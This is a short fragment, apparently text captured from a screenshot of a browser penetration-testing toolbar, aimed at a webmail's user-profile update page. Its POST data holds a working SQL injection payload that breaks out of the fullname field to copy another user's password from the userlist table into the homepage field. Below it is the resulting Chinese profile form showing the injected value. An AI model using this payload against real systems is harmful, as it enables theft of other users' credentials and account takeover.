 mail.fuck.com/webmail/fast/option/index.php?module=view&action=userinfo
INT SQL XSS Encryption Encoding Other
Load URL http://mail.fuck.com/webmail/fast/option/index.php?module=operate&action=userinfo
Split URL
Execute
Enable Post data Enable Referrer
Post data fullname=',`homepage`=(SELECT password from userlist where userid=2)#
选项 » 个人资料
修改个人资料
用户名: test0008
姓名: ',`homepage`=
性别: 男 女
生日: 0000 年 00 月 00 日